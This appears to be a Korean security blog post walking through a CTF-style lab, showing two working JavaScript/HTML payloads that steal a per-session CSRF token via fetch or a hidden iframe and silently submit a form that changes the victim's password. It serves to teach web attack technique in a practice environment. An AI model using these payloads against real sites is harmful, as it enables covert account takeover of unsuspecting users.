
시작하겠습니다.
저번에 했던 csrf 실습이랑 내용이 같습니다. 그런데 조금 난해한 부분이 있죠

저 토큰 값이 랜덤으로 할당이 되어서 저 값을 가져와야만 회원 수정이 가능합니다!

이 토큰 값은 마이페이지에 들어가기만 하면 자동으로 할당해지게 되어 있네요
그럼 일단 전에 실습 한 코드에서 추가 코딩하면 될 거 같습니다.
이론은 쉽죠! 먼저 mypage.php에 들어가서 이 응답 메시지에 있는 csrf_token 값을 가져오고
form 태그에 csrf_token에 넣고 바꿀 pw을 적어서 보내기만 하면 되겠죠!

일단 POST 방식만 통하니 XSS 공격이 통하는 곳을 찾아 스크립트을 작성 하겠습니다.

<script>
fetch('http://ctf.segfaulthub.com:7777/csrf_3/mypage.php')
.then(response => response.text())
.then(html => {
const parser = new DOMParser();
const doc = parser.parseFromString(html, 'text/html');
const csrfToken = doc.querySelector('input[name="csrf_token"]').value;
document.getElementById('csrf_token').value = csrfToken;
document.forms[0].submit();
});
</script>
<iframe width="0" height="0" border="0" name="stealthframe" id="stealthframe" style="display: none;"></iframe>
<form method="POST" action="http://ctf.segfaulthub.com:7777/csrf_3/mypage_update.php" target="stealthframe">
<input type="hidden" name="pw" value="123456">
<input type="hidden" name="csrf_token" id="csrf_token">
</form>
저는 fetch 함수로 mypage.php을 들어가고 난 뒤 DOMParser(); 으로 응답 메시지를 받았습니다!
DOM은 문서 객체 모델입니다. 그니깐 HTML이나 XML 같은 문자열을 받을 때 좋은 객체라고 보시면 됩니다
그래서 const parser = new DOMParser();
parser에 객체 생성하고 const doc = parser.parseFromString(html, 'text/html');
doc에 parser에 있는 HTML 문자열을 파싱 즉 구문 분석을 하고 text/html 형식으로 나타내어서 저장을 합니다.
이렇게 저장된 doc에는 원하는 요소을 선택해서 가져올 수 있습니다.
const csrfToken = doc.querySelector('input[name="csrf_token"]').value;
querySelector 가 원하는 요소을 찾는데 input에 name이 csrf_token인 value 값을 가져옵니다.
그리고 document.getElementById 함수로 form 태그 안에 있는 같은 id에 값을 전달하게 됩니다!
그리고 강제 실행하게 document.forms[0].submit(); 작성했습니다.
form 태그에는 mypage_upodate.php로 가셔야만 수정이 됩니다!
실행해 보겠습니다.



잘되네요! 확인 누르고 버프 스위트로 가서 무슨 일이 있나 봐보겠습니다.

보시면 mypage.php에도 들어가고 mypage_update.php에도 들어가졌잖아요?
mypage.php는 fetch함수로 들어가서 csrf_token을 가져오는 용이고
mypage_update.php는 비밀번호를 클라이언트가 모르게 변경을 한 작업내용입니다.
이렇게 해서 csrf 실습을 해봤습니다! 감사합니다.
5/29일 추가로 제가 쓴 코드도 통하지만 또 다른 코드가 있어서 작성하겠습니다.
<iframe id="getCSRFToken" name="getCSRFToken" src="http://ctf.segfaulthub.com:7777/csrf_3/mypage.php" onload="exploit()" width="0" height="0" border="0" style="display: none;"></iframe>
<iframe id="stealth2" name="stealth2" width="0" height="0" border="0" style="display: none;" sandbox="allow-scripts"></iframe>
<form id="csrf_form" method="POST" action="http://ctf.segfaulthub.com:7777/csrf_3/mypage_update.php" target="stealth2">
<input type="hidden" name="pw" value="123456">
<input type="hidden" name="csrf_token" value="">
</form>
<script>
function exploit() {
var token = document.getElementById('getCSRFToken').contentDocument.forms[0].csrf_token.value;
document.getElementById('csrf_form').csrf_token.value=token;
document.getElementById('csrf_form').submit();
}
</script>
이게 더 쉬워 보여서 가져왔습니다. iframe으로 마이페이지 들어가고 스크립트에 함수를 통해 csrf_token 값을 가져온 다음
form 태그로 보내는 겁니다!
그리고 새로운 firame을 만들어서 alert문이 안나오게 했습니다 감사합니다!


'보안지식 > CSRF' 카테고리의 다른 글
| CSRF 2번 공격 시나리오 (0) | 2023.05.28 |
|---|---|
| CSRF 1번 공격 시나리오 (2) | 2023.05.27 |
| CSRF 공격 - 실습 (2번 풀이) (0) | 2023.05.21 |
| CSRF 공격 - 실습 (1번 풀이) (0) | 2023.05.21 |
| CSRF 정리 (0) | 2023.05.20 |



